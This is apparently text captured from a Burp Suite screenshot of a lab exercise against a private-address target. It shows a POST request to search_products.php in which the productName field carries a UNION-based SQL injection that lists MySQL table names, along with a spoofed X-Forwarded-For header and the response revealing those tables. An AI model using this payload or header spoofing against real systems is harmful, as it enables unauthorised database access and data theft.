 Send Cancel < > Target: http://10.10.10.167
Request
Pretty Raw \n Actions
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 X-Forwarded-For: 192.168.4.28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin: http://10.10.10.167
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14
15 productName=' union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where
table_schema='mysql'-- -
Response
Pretty Raw Render \n Actions
50
51
52
53
54
55
56
one,time_zone_leap_second,time_zone_name,time_zone_transition,time_zone_transition_type,transaction_registry,user